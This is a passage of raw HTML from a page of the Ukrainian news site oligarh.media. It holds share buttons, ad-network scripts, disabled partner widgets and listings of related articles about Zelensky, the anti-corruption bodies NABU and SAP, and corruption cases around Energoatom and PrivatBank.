c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=142923&text=Україна фактично позбулася олігархів, але є ризики появи нових" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
					
      <div class="betteradscontainer betterads-clearfix bottom_social_btns_after adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="betterad-24456-7557282936915cfe3b981c" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="24456" data-type="code"><span id="betterad-24456-7557282936915cfe3b981c-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-24456-7557282936915cfe3b981c');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7964753229"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>		</article>

			</div>
<div id="non-mobile" class="separator"></div>
      <div class=" bs-hidden-lg bs-hidden-md bs-listing
			bs-listing-listing-blog-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-7">

				
											<a href="https://oligarh.media/category/poslednie-publikatsii/" class="main-link">
							<span
								class="h-text main-term-7">Публикации</span>
						</a>
					
				
			</h3>
				<div class="listing listing-blog listing-blog-1 clearfix   columns-2">
		<article class="post-143431 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-42">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-42"><a href="https://oligarh.media/category/vybor-redaktsii/">Выбор редакции</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" title="Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/09/76_main-v1758147452-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/09/19/spetssluzhbi-z-lampi-chi-mozhna-osaditi-dzhina-vipushhenogo-zelenskim/" class="post-url post-title">
				Спецслужби з лампи: чи можна осадити джина, випущеного Зеленським?			</a>
		</h2>

					<div class="post-summary">
				Насправді сценарій був у руках одного режисера, якому підпорядковуються СБУ, прокуратура, адвокатура, парламент et cetera. І реалізувати його могла лиш одна людина — президент Володимир Зеленський.			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-09-19T14:52:56+03:00" title="Пятница, 19 сентября, 2025, 2:52 пп">14:52&nbsp; 19 Сент. 2025</time></span>
        


  </div>

	</article>
	<article class="post-143417 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" title="&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і САП?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/8ba255f-tkach-nabu-protesty-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/30/i-za-nami-prijdut-hto-i-yak-realizovuvav-spetsoperatsiyu-zi-znishhennya-nezalezhnosti-nabu-i-sap/" class="post-url post-title">
				&#8220;І за нами прийдуть&#8221;. Хто і як реалізовував спецоперацію зі знищення незалежності НАБУ і&hellip;			</a>
		</h2>

					<div class="post-summary">
				"Зеленський був розлючений, – згадує один з членів його найближчого оточення. – Він буквально кричав: "Навіщо мені всі ви тут потрібні, якщо не можете вирішити одну справу – справу Чернишова?"			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-30T15:30:46+03:00" title="Среда, 30 июля, 2025, 3:30 пп">15:30&nbsp; 30 Июль 2025</time></span>
        


  </div>

	</article>
	<article class="post-143402 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/25/vnochi-b-yut-rosiyani-vden-svoyi-chomu-prezident-zelenskij-virishiv-ne-peremagati-koruptsiyu-a-peremogti-bortsiv-z-koruptsiyeyu/" title="&#8220;Вночі б&#8217;ють росіяни. Вдень – свої&#8221;. Чому президент Зеленський вирішив не перемагати корупцію, а перемогти борців з корупцією?"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/bd049a7-tkach-nabu-sap-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/25/vnochi-b-yut-rosiyani-vden-svoyi-chomu-prezident-zelenskij-virishiv-ne-peremagati-koruptsiyu-a-peremogti-bortsiv-z-koruptsiyeyu/" class="post-url post-title">
				&#8220;Вночі б&#8217;ють росіяни. Вдень – свої&#8221;. Чому президент Зеленський вирішив не&hellip;			</a>
		</h2>

					<div class="post-summary">
				Саме справа Чернишова продемонструвала не тільки суспільству, а й самій владі, наскільки безпорадною може виявитись вся на перший погляд всеохоплююча владна вертикаль, коли детективи НАБУ і прокурори САП дотягуються до одного з&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-25T20:36:54+03:00" title="Пятница, 25 июля, 2025, 8:36 пп">20:36&nbsp; 25 Июль 2025</time></span>
        


  </div>

	</article>
	<article class="post-143388 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-10">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-10"><a href="https://oligarh.media/category/aktualno/">Актуально</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/07/03/vijskkom-na-miljon-eksochilnik-brovarskogo-ttsk-koristuyetsya-majnom-na-majzhe-1-miljon/" title="Військком на мільйон: ексочільник Броварського ТЦК користується майном на майже $1 мільйон"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/07/YUriy-Burliay-eksochilnyk-Brovarskoho-TTSK-2-1-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/07/03/vijskkom-na-miljon-eksochilnik-brovarskogo-ttsk-koristuyetsya-majnom-na-majzhe-1-miljon/" class="post-url post-title">
				Військком на мільйон: ексочільник Броварського ТЦК користується майном на майже $1 мільйон			</a>
		</h2>

					<div class="post-summary">
				Екскерівник Броварського районного ТЦК та СП Юрій Бурляй користується елітним будинком у передмісті Києва, квартирою у Вишгороді та робить ремонт у двох квартирах у Борисполі. Більшість цього майна разом з автопарком сімʼї зʼявилися&hellip;			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-07-03T17:12:38+03:00" title="Четверг, 3 июля, 2025, 5:12 пп">17:12&nbsp; 03 Июль 2025</time></span>
        


  </div>

	</article>
	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/poslednie-publikatsii/">
          Все <span>Последние публикации</span>
        </a>

                  </div>
      <div class="post-related">
  <div class="separator"></div>

	<h4 class="section-heading multi-tab">

					<a href="#relatedposts_351437216_1" class="main-link active"
			   data-toggle="tab">
				<span
					class="h-text related-posts-heading">Вас может заинтересовать</span>
			</a>
			<a href="#relatedposts_351437216_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_351437216_2">
				<span
					class="h-text related-posts-heading">Новости этого автора</span>
			</a>
		
	</h4>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_351437216_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-grid listing-grid-1 clearfix columns-3">
		<article class="post-143466 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/11/sprava-pro-koruptsiyu-v-energetitsi-mindich-otrimav-pidozru/" title="Справа про корупцію в енергетиці: Міндіч отримав підозру"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/d65c20c7a616aba63e5b33ec00eb833e-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/11/sprava-pro-koruptsiyu-v-energetitsi-mindich-otrimav-pidozru/" class="post-title post-url">
				Справа про корупцію в енергетиці: Міндіч отримав підозру			</a>
		</h2>
					<div class="post-summary">
				Детективи НАБУ затримали п'ять оосіб, а про підозру повідомлено сімом її членам, серед яких бізнесмен – керівник&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-11T14:26:48+02:00" title="Вторник, 11 ноября, 2025, 2:26 пп">14:26&nbsp; 11 Нояб. 2025</time></span>
        


  </div>
	</article>
	<article class="post-143463 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/11/vid-ministra-do-smotryashhih-yak-pratsyuvala-shema-rozkradannya-energoatoma-ta-hto-za-neyu-stoyit/" title="Від міністра до &#8220;смотрящих&#8221;: як працювала схема розкрадання &#8220;Енергоатома&#8221; та хто за нею стоїть"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2025/11/0fec98c4ce96884383a8667e562eae95-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/11/vid-ministra-do-smotryashhih-yak-pratsyuvala-shema-rozkradannya-energoatoma-ta-hto-za-neyu-stoyit/" class="post-title post-url">
				Від міністра до &#8220;смотрящих&#8221;: як працювала схема розкрадання&hellip;			</a>
		</h2>
					<div class="post-summary">
				Ранок понеділка 10 листопада в Україні розпочався з гучних новин про десятки одночасних обшуків у фігурантів&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-11T12:29:39+02:00" title="Вторник, 11 ноября, 2025, 12:29 пп">12:29&nbsp; 11 Нояб. 2025</time></span>
        


  </div>
	</article>
	<article class="post-143460 type-post format-standard has-post-thumbnail simple-grid  listing-item listing-item-grid listing-item-grid-1 main-term-8">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-8"><a href="https://oligarh.media/category/novosti/">Новости</a></span></div>				<a class="img-holder" href="https://oligarh.media/2025/11/10/kolomojskogo-ta-bogolyubova-zobov-yazli-vidshkoduvati-privatbanku-tri-milyardi-dolariv/" title="Коломойського та Боголюбова зобов&#8217;язли відшкодувати &#8220;Приватбанку&#8221; три мільярди доларів"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2020/12/Bogolyubov-Kolomojskij-357x210.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2025/11/10/kolomojskogo-ta-bogolyubova-zobov-yazli-vidshkoduvati-privatbanku-tri-milyardi-dolariv/" class="post-title post-url">
				Коломойського та Боголюбова зобов&#8217;язли відшкодувати &#8220;Приватбанку&#8221;&hellip;			</a>
		</h2>
					<div class="post-summary">
				Високий суд Англії зобов'язав ексвласників "Приватбанку" Ігоря Коломойського та Геннадія Боголюбова відшкодувати&hellip;			</div>
		<div class="post-meta">

			<a href=""
		   title="Просмотр статей автора"
		   class="post-author-a">
			<i class="post-author author">
							</i>
		</a>
	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-11-10T13:44:08+02:00" title="Понедельник, 10 ноября, 2025, 1:44 пп">13:44&nbsp; 10 Нояб. 2025</time></span>
        


  </div>
	</article>
	</div>
			</div>
		<div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1881085325 = '{"query":{"paginate":"next_prev","count":3,"posts_per_page":"3","post__not_in":[142923],"tag__in":[]},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"23faa69"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1881085325"
				   title="Previous">
					<i class="fa fa-caret-left"
					   aria-hidden="true"></i> 				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1881085325" title="Next">
					 <i
						class="fa fa-caret-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_351437216_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_351437216_2">
			<script>var bs_deferred_loading_bsd_relatedposts_351437216_2 = '{"query":{"paginate":"next_prev","count":3,"author":335,"post_type":"post"},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","paginate":"next_prev","_bs_pagin_token":"6de79a3"}';</script>
		</div>
				</div>
				</div>
	</div>
 <!--  <div class="separator"></div>
  	<h4 class="section-heading multi-tab bs-pretty-tabs bs-pretty-tabs-initialized">
		<span class="h-text related-posts-heading">Новости партнеров</span>	
	</h4>


    <style>
   		div#LentaInformComposite625459 img.mcimg { height: 180px !important; }
        div#LentaInformComposite625459 .mgheader { display: none; }
        div#LentaInformComposite625459 .mgbox { padding: 0 !important; }
        div#LentaInformComposite625459 { float: left; width: 33%; padding-right: 10px;}
        div#LentaInformComposite625459 .mgline { width: 100%; max-width: 100%; margin-top: 0; }
        div#join_informer_3831 { clear: none; width: 33%; margin: 0; float: left; }
        .join_informer_3831 .join_list .join_list_item { width: 100%; padding: 0; }
    </style>


	<div id="M372670ScriptRootC625459">
	<div id="M372670PreloadC625459">
	  Загрузка...
	</div>
	<script>
	    (function(){
	        var D=new Date(),d=document,b='body',ce='createElement',ac='appendChild',st='style',ds='display',n='none',gi='getElementById';
	        var i=d[ce]('iframe');i[st][ds]=n;d[gi]("M372670ScriptRootC625459")[ac](i);try{var iw=i.contentWindow.document;iw.open();iw.writeln("<ht"+"ml><bo"+"dy></bo"+"dy></ht"+"ml>");iw.close();var c=iw[b];}
	        catch(e){var iw=d;var c=d[gi]("M372670ScriptRootC625459");}var dv=iw[ce]('div');dv.id="MG_ID";dv[st][ds]=n;dv.innerHTML=625459;c[ac](dv);
	        var s=iw[ce]('script');s.async='async';s.defer='defer';s.charset='utf-8';s.src="//jsc.lentainform.com/o/l/oligarh.media.625459.js?t="+D.getYear()+D.getMonth()+D.getDate()+D.getHours();c[ac](s);})();
	</script>
	</div> -->

	
   <!--  <a href="http://news.meta.ua/" style="display: none;">Мета-Новости</a> <div id="meta_news_block5157"></div>
    <script type="text/javascript" charset="windows-1251" src="http://exchange.meta.ua/5157/block.js"></script>

  
    <div class="join_informer_3831" id="join_informer_3831"></div>
  
    <script type="text/javascript">  (function() {
    var i = document.createElement("script"); i.
    type = "text/javascript"; i.async = true; i.charset = "UTF-8";
    i.src = "//partner.join.com.ua/async/3831/";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(i, s);})();
    </script> -->
  
</div>
				</div><!-- .content-column -->
								<div class="col-sm-4 sidebar-column sidebar-column-primary">
					<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-20267009116915cfe3d9efa" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-20267009116915cfe3d9efa-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-20267009116915cfe3d9efa');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins 